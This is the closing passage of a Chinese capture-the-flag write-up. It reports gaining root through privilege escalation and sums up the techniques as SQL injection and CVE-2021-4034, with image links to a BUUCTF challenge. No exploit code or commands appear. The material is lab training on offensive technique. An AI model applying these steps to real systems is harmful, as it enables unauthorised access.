

如图所示成功提权,拿到 root 权限,现在找root 目录下的 flag即可

总结:

- sql 注入

- cve-2021-4034

![buuctf-[WUSTCTF2020]CV Maker 文件上传漏洞](https://img-blog.csdnimg.cn/b89cf572a8b544f79d35ad553c93897c.png)